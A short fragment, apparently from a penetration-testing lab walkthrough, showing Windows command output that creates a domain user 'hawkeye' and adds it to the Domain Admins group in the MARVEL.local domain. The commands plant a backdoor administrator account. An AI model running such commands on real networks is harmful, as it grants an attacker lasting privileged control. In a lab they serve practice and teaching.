 C:\Windows\System32>net user /add hawkeye Password1@ /domain
net user /add hawkeye Password1@ /domain
The request will be processed at a domain controller for domain MARVEL.local.
The command completed successfully.
C:\Windows\System32>net group "Domain Admins" hawkeye /ADD /DOMAIN
net group "Domain Admins" hawkeye /ADD /DOMAIN
The request will be processed at a domain controller for domain MARVEL.local.
The command completed successfully.